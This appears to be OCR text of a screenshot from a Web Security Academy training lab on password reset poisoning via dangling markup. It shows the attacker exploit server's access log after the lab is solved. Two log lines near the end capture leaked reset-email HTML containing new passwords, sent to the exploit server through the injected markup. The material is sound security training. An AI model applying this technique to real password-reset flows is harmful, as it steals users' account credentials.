 https://exploit-0a100050044cc386c015325d01860069.web-security-academy.net/log
Web Security
Academy
Password reset poisoning via dangling markup
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
91.3.94.3 2022-10-04 11:38:12 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/
91.3.94.3 2022-10-04 11:38:12 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/2010010
91.3.94.3 2022-10-04 11:38:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
91.3.94.3 2022-10-04 11:38:12 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/2010010
91.3.94.3 2022-10-04 11:38:16 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/
91.3.94.3 2022-10-04 11:38:16 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Fire
91.3.94.3 2022-10-04 11:38:16 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:38:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
91.3.94.3 2022-10-04 11:38:16 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:40:09 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Fire
91.3.94.3 2022-10-04 11:40:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
91.3.94.3 2022-10-04 11:40:09 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:40:09 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:40:59 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/
91.3.94.3 2022-10-04 11:40:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
91.3.94.3 2022-10-04 11:41:01 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/
91.3.94.3 2022-10-04 11:41:02 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firef
91.3.94.3 2022-10-04 11:41:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
10.0.4.195 2022-10-04 11:42:08 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+DImqiQBZ15</p><p>Thanks,<br/>Support+team</p><i>Thi
91.3.94.3 2022-10-04 11:42:12 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Fire
91.3.94.3 2022-10-04 11:42:12 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:42:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
91.3.94.3 2022-10-04 11:42:13 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
91.3.94.3 2022-10-04 11:42:16 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firef
91.3.94.3 2022-10-04 11:42:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0
10.0.4.195 2022-10-04 11:51:53 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+t4ROixyITX</p><p>Thanks,<br/>Support+team</p><i>Thi